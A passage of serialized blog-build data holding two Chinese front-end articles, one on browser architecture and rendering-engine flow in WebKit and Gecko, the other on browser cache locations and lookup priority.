也没有定义浏览器必须具有的用户界面元素，但列出了一些通用的元素，例如地址栏、状态栏和工具栏等。当然，各浏览器也可以有自己独特的功能，比如 Firefox 的下载管理器。</p>\n<h2 id="浏览器的高层结构"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9A%84%E9%AB%98%E5%B1%82%E7%BB%93%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器的高层结构</h2>\n<p>浏览器的主要组件为</p>\n<ol>\n<li>用户界面 - 包括地址栏、前进/后退按钮、书签菜单等。除了浏览器主窗口显示的您请求的页面外，其他显示的各个部分都属于用户界面。</li>\n<li>浏览器引擎 - 在用户界面和呈现引擎之间传送指令。</li>\n<li>呈现引擎 - 负责显示请求的内容。如果请求的内容是 HTML，它就负责解析 HTML 和 CSS 内容，并将解析后的内容显示在屏幕上。</li>\n<li>网络 - 用于网络调用，比如 HTTP 请求。其接口与平台无关，并为所有平台提供底层实现。</li>\n<li>用户界面后端 - 用于绘制基本的窗口小部件，比如组合框和窗口。其公开了与平台无关的通用接口，而在底层使用操作系统的用户界面方法。</li>\n<li>JavaScript 解释器。用于解析和执行 JavaScript 代码。</li>\n<li>数据存储。这是持久层。浏览器需要在硬盘上保存各种数据，例如 Cookie。新的 HTML 规范 (HTML5) 定义了“网络数据库”，这是一个完整（但是轻便）的浏览器内数据库。</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-28759.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 500px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 67.80000000000001%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 01 39 18" title="" data-src="/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-28759.png" data-srcset="/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-6ac48.png 200w,\n/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-4b8bf.png 400w,\n/static/2021-07-20-01-39-18-ef0cba0f69ceb3cb3cef518356eaaa26-28759.png 500w" data-sizes="(max-width: 500px) 100vw, 500px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>值得注意的是，和大多数浏览器不同，Chrome 浏览器的每个标签页都分别对应一个呈现引擎实例。每个标签页都是一个独立的进程。</p>\n<h1 id="呈现引擎"><a href="#%E5%91%88%E7%8E%B0%E5%BC%95%E6%93%8E" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>呈现引擎</h1>\n<p>呈现引擎的作用就是在浏览器的屏幕上显示请求的内容。</p>\n<p>默认情况下，呈现引擎可显示 HTML 和 XML 文档与图片。通过插件（或浏览器扩展程序），还可以显示其他类型的内容；例如，使用 PDF 查看器插件就能显示 PDF 文档。但是在本章中，我们将集中介绍其主要用途：显示使用 CSS 格式化的 HTML 内容和图片。</p>\n<p>本文所讨论的浏览器（Firefox、Chrome 浏览器和 Safari）是基于两种呈现引擎构建的。Firefox 使用的是 Gecko，这是 Mozilla 公司“自制”的呈现引擎。而 Safari 和 Chrome 浏览器使用的都是 WebKit。</p>\n<p>WebKit 是一种开放源代码呈现引擎，起初用于 Linux 平台，随后由 Apple 公司进行修改，从而支持苹果机和 Windows。</p>\n<h2 id="主流程"><a href="#%E4%B8%BB%E6%B5%81%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>主流程</h2>\n<p>呈现引擎一开始会从网络层获取请求文档的内容，内容的大小一般限制在 8000 个块以内。</p>\n<p>然后进行如下所示的基本流程：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-81a6c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 600px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 10.999999999999998%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="图：呈现引擎的基本流程" title="" data-src="/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-81a6c.png" data-srcset="/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-468c3.png 200w,\n/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-3ff2b.png 400w,\n/static/2021-07-20-01-41-38-a092c368798975b5f395e61c43256930-81a6c.png 600w" data-sizes="(max-width: 600px) 100vw, 600px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>呈现引擎将开始解析 HTML 文档，并将各标记逐个转化成“内容树”上的 DOM 节点。同时也会解析外部 CSS 文件以及样式元素中的样式数据。HTML 中这些带有视觉指令的样式信息将用于创建另一个树结构：呈现树。</p>\n<p>呈现树包含多个带有视觉属性（如颜色和尺寸）的矩形。这些矩形的排列顺序就是它们将在屏幕上显示的顺序。</p>\n<p>呈现树构建完毕之后，进入“布局”处理阶段，也就是为每个节点分配一个应出现在屏幕上的确切坐标。下一个阶段是绘制 - 呈现引擎会遍历呈现树，由用户界面后端层将每个节点绘制出来。</p>\n<p>需要着重指出的是，这是一个渐进的过程。为达到更好的用户体验，呈现引擎会力求尽快将内容显示在屏幕上。它不必等到整个 HTML 文档解析完毕之后，就会开始构建呈现树和设置布局。在不断接收和处理来自网络的其余内容的同时，呈现引擎会将部分内容解析并显示出来。</p>\n<h2 id="主流程示例"><a href="#%E4%B8%BB%E6%B5%81%E7%A8%8B%E7%A4%BA%E4%BE%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>主流程示例</h2>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.31410256410256%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="图：WebKit 主流程" title="" data-src="/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-37d31.png" data-srcset="/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-89539.png 200w,\n/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-cb00c.png 400w,\n/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.47435897435898%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="图：Mozilla 的 Gecko 呈现引擎主流程 " title="" data-src="/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-37d31.png" data-srcset="/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-89539.png 200w,\n/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-cb00c.png 400w,\n/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>可以看出，虽然 WebKit 和 Gecko 使用的术语略有不同，但整体流程是基本相同的。</p>\n<p>Gecko 将视觉格式化元素组成的树称为“框架树”。每个元素都是一个框架。WebKit 使用的术语是“呈现树”，它由“呈现对象”组成。对于元素的放置，WebKit 使用的术语是“布局”，而 Gecko 称之为“重排”。</p>\n<p>对于连接 DOM 节点和可视化信息从而创建呈现树的过程，WebKit 使用的术语是“附加”。有一个细微的非语义差别，就是 Gecko 在 HTML 与 DOM 树之间还有一个称为“内容槽”的层，用于生成 DOM 元素。我们会逐一论述流程中的每一部分：</p>\n<p>// TODO <a href="https://www.html5rocks.com/zh/tutorials/internals/howbrowserswork/#Parsing_general" target="_blank" rel="nofollow noreferrer noopener">https://www.html5rocks.com/zh/tutorials/internals/howbrowserswork/#Parsing_general</a></p>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器工作原理/index.md absPath of file >>> MarkdownRemark",timeToRead:2,frontmatter:{date:"2021-07-20 01:30:15",path:"/browser-working-principle/",tags:"前端, 浏览器, 高级前端",title:"浏览器工作原理",draft:null}},{excerpt:"…",html:'<h1 id="前言"><a href="#%E5%89%8D%E8%A8%80" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>前言</h1>\n<p>缓存可以说是性能优化中简单高效的一种优化方式了。一个优秀的缓存策略可以缩短网页请求资源的距离，减少延迟，并且由于缓存文件可以重复利用，还可以减少带宽，降低网络负荷。</p>\n<p>对于一个数据请求来说，可以分为发起网络请求、后端处理、浏览器响应三个步骤。浏览器缓存可以帮助我们在第一和第三步骤中优化性能。比如说直接使用缓存而不发起请求，或者发起了请求但后端存储的数据和前端一致，那么就没有必要再将数据回传回来，这样就减少了响应数据。</p>\n<h1 id="缓存位置"><a href="#%E7%BC%93%E5%AD%98%E4%BD%8D%E7%BD%AE" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存位置</h1>\n<p>从缓存位置上来说分为四种，并且各自有优先级，当依次查找缓存且都没有命中的时候，才会去请求网络</p>\n<h2 id="memory-cache"><a href="#memory-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Memory Cache</h2>\n<p>Memory Cache 也就是内存中的缓存，主要包含的是当前页面中已经抓取到的资源,例如页面上已经下载的样式、脚本、图片等。读取内存中的数据肯定比磁盘快，内存缓存虽然读取高效，可是缓存持续性很短，会随着进程的释放而释放。一旦我们关闭 Tab 页面，内存中的缓存也就被释放了。</p>\n<p>那么既然内存缓存这么高效，我们是不是能让数据都存放在内存中呢？</p>\n<p>这是不可能的。计算机中的内存一定比硬盘容量小得多，操作系统需要精打细算内存的使用，所以能让我们使用的内存必然不多。</p>\n<p>当我们访问过页面以后，再次刷新页面，可以发现很多数据都来自于内存缓存</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-75fdb.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 18.295454545454547%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 16 18 56 42" title="" data-src="/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-fee1c.png" data-srcset="/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-a67b7.png 200w,\n/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-0b187.png 400w,\n/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-fee1c.png 800w,\n/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-75fdb.png 880w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>几乎所有的网络请求资源都会被浏览器自动加入到 memory cache 中。而如果极端情况下 (例如一个页面的缓存就占用了超级多的内存)，那可能在 TAB 没关闭之前，排在前面的缓存就已经失效了。</p>\n<p>预加载（preload）请求过来的资源会被放入 memory cache 中（例如<code class="language-text">&lt;link rel=&quot;prefetch&quot;&gt;</code>）。</p>\n<p>memory cache 机制保证了一个页面中如果有两个相同的请求 (例如两个 src 相同的 ，两个 href 相同的)实际只会被请求最多一次，避免浪费。</p>\n<p>不过在匹配缓存时，除了匹配完全相同的 URL 之外，还会比对他们的类型，CORS 中的域名规则等。因此一个作为脚本 (script) 类型被缓存的资源是不能用在图片 (image) 类型的请求中的，即便他们 src 相等。如果想让 memory cache 也不存储，那就需要在 Http 请求头设置 no-store。</p>\n<h2 id="disk-cache"><a href="#disk-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Disk Cache</h2>\n<p>Disk Cache 也就是存储在硬盘中的缓存，读取速度慢点，但是什么都能存储到磁盘中，比之 Memory Cache 胜在容量和存储时效性上。</p>\n<p>在所有浏览器缓存中，Disk Cache 覆盖面基本是最大的。它会根据 HTTP Header 中的字段判断哪些资源需要缓存，哪些资源可以不请求直接使用，哪些资源已经过期需要重新请求。并且即使在跨站点的情况下，相同地址的资源一旦被硬盘缓存下来，就不会再次去请求数据。绝大部分的缓存都来自 Disk Cache，关于 HTTP 的协议头中的缓存字段，我们会在下文进行详细介绍。</p>\n<p>浏览器会把哪些文件丢进内存中？哪些丢进硬盘中？</p>\n<ul>\n<li>对于大文件来说，大概率是不存储在内存中的，反之优先</li>\n<li>当前系统内存使用率高的话，文件优先存储进硬盘</li>\n</ul>\n<p>凡是持久性存储都会面临容量增长的问题，disk cache 也不例外。浏览器会根据自身算法自动清理“最老的”或者“最可能过时的”资源。</p>\n<h2 id="service-worker"><a href="#service-worker" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Service Worker</h2>\n<p>Service Worker 是运行在浏览器背后的独立线程，一般可以用来实现缓存功能。使用 Service Worker 的话，传输协议必须为 HTTPS。因为 Service Worker 中涉及到请求拦截，所以必须使用 HTTPS 协议来保障安全。Service Worker 的缓存与浏览器其他内建的缓存机制不同，它可以让我们自由控制缓存哪些文件、如何匹配缓存、如何读取缓存，并且缓存是持续性的。</p>\n<p>Service Worker 实现缓存功能一般分为三个步骤：首先需要先注册 Service Worker，然后监听到 install 事件以后就可以缓存需要的文件，那么在下次用户访问的时候就可以通过拦截请求的方式查询是否存在缓存，存在缓存的话就可以直接读取缓存文件，否则就去请求数据。</p>\n<p>当 Service Worker 没有命中缓存的时候，我们需要去调用 fetch() 函数获取数据。也就是说，如果我们没有在 Service Worker 命中缓存的话，会根据缓存优先级去查找数据。但是不管我们是从 Memory Cache 中还是从网络请求中获取的数据，浏览器都会显示我们是从 Service Worker 中获取的内容。</p>\n<p>上述的缓存策略以及缓存/读取/失效的动作都是由浏览器内部判断和进行的，我们只能设置响应头的某些字段来告诉浏览器，而不能自己操作。</p>\n<p>Service Worker 借鉴了 Web Worker 的 思路，即让 JS 运行在主线程之外，由于它脱离了浏览器的窗体，因此无法直接访问 DOM。虽然如此，但它仍然能帮助我们完成很多有用的功能，比如离线缓存、消息推送和网络代理等功能。其中的离线缓存就是 Service Worker Cache。</p>\n<p>Service Worker 能够操作的缓存是有别于浏览器内部的 memory cache 或者 disk cache 的。我们可以在 Chrome 开发者工具，Application -> Cache Storage 找到缓存的位置。这个缓存是永久性的，即关闭 TAB 或者浏览器，下次打开依然还在。有两种情况会导致这个缓存中的资源被清除：手动调用 API <code class="language-text">cache.delete(resource)</code> 或者容量超过限制，被浏览器全部清空。</p>\n<h2 id="push-cache"><a href="#push-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Push Cache</h2>\n<p>Push Cache（推送缓存）是 HTTP/2 中的内容，当以上三种缓存都没有命中时，它才会被使用。它只在会话（Session）中存在，一旦会话结束就被释放，并且缓存时间也很短暂，在 Chrome 浏览器中只有 5 分钟左右，同时它也并非严格执行 HTTP 头中的缓存指令。</p>\n<p>Push Cache 在国内能够查到的资料很少，也是因为 HTTP/2 在国内不够普及。这里推荐阅读 Jake Archibald 的 <a href="https://jakearchibald.com/2017/h2-push-tougher-than-i-thought/" target="_blank" rel="nofollow noreferrer noopener">HTTP/2 push is tougher than I thought</a> 这篇文章，文章中的几个结论：</p>\n<ul>\n<li>所有的资源都能被推送，并且能够被缓存，但是 Edge 和 Safari 浏览器支持相对比较差</li>\n<li>可以推送 no-cache 和 no-store 的资源</li>\n<li>一旦连接被关闭，Push Cache 就被释放</li>\n<li>多个页面可以使用同一个 HTTP/2 的连接，也就可以使用同一个 Push Cache。这主要还是依赖浏览器的实现而定，出于对性能的考虑，有的浏览器会对相同域名但不同的 tab 标签使用同一个 HTTP 连接。</li>\n<li>Push Cache 中的缓存只能被使用一次</li>\n<li>浏览器可以拒绝接受已经存在的资源推送</li>\n<li>你可以给其他域名推送资源</li>\n</ul>\n<p>如果以上四种缓存都没有命中的话，那么只能发起请求来获取资源了。</p>\n<p>那么为了性能上的考虑，大部分的接口都应该选择好缓存策略，通常浏览器缓存策略分为两种：强缓存和协商缓存，并且缓存策略都是通过设置 HTTP Header 来实现的。</p>\n<h1 id="查找优先级"><a href="#%E6%9F%A5%E6%89%BE%E4%BC%98%E5%85%88%E7%BA%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>查找优先级</h1>\n<p>ServiceWorker > Memory Cache > Disk Cache > Push Cache > 发送请求</p>\n<h1 id="缓存过程"><a href="#%E7%BC%93%E5%AD%98%E8%BF%87%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存过程</h1>\n<p>浏览器与服务器通信的方式为应答模式，即是：浏览器发起 HTTP 请求 – 服务器响应该请求，那么浏览器怎么确定一个资源该不该缓存，如何去缓存呢？</p>\n<p>浏览器第一次向服务器发起该请求后拿到请求结果后，将请求结果和缓存标识存入浏览器缓存，浏览器对于缓存的处理是根据第一次请求资源时返回的响应头来确定的。具体过程如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-b169a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 670px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 76.4179104477612%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 09 16" title="" data-src="/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-b169a.png" data-srcset="/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-1714e.png 200w,\n/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-5c3b9.png 400w,\n/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-b169a.png 670w" data-sizes="(max-width: 670px) 100vw, 670px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>由上图我们可以知道：</p>\n<ul>\n<li>浏览器每次发起请求，都会先在浏览器缓存中查找该请求的结果以及缓存标识</li>\n<li>浏览器每次拿到返回的请求结果都会将该结果和缓存标识存入浏览器缓存中</li>\n</ul>\n<p>以上两点结论就是浏览器缓存机制的关键，它确保了每个请求的缓存存入与读取，只要我们再理解浏览器缓存的使用规则，那么所有的问题就迎刃而解了，本文也将围绕着这点进行详细分析。为了方便大家理解，这里我们根据是否需要向服务器重新发起 HTTP 请求将缓存过程分为两个部分，分别是强缓存和协商缓存。</p>\n<h1 id="缓存策略"><a href="#%E7%BC%93%E5%AD%98%E7%AD%96%E7%95%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存策略</h1>\n<p>http 缓存分为强缓存与协商缓存</p>\n<h2 id="强缓存"><a href="#%E5%BC%BA%E7%BC%93%E5%AD%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 